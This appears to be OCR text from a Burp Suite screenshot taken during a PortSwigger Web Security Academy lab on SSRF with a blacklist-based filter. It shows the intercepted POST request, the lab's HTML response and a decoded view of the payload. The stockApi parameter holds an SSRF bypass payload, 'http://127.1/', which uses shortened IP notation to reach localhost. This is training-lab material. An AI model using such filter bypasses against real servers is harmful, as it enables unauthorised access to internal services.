 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a9a006403d9cc6880f01ce900140002.web-security-academy.net
3 Cookie: session=nOULNscePhTR2IA9R0isQHGv9xwcDSF3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9a006403d9cc6880f01ce900140002.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11 Origin: https://0a9a006403d9cc6880f01ce900140002.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a%2f%2f127.1%2f
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=lqahLsocRGnIUYn9WyIXUoRUK5OQwACR;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10647
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="
Inspector
Selection 21 (0x15)
Selected text
http%3a%2f%2f127.1%2f
Decoded from: URL encoding
http://127.1/
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Inspector
Notes
Explanations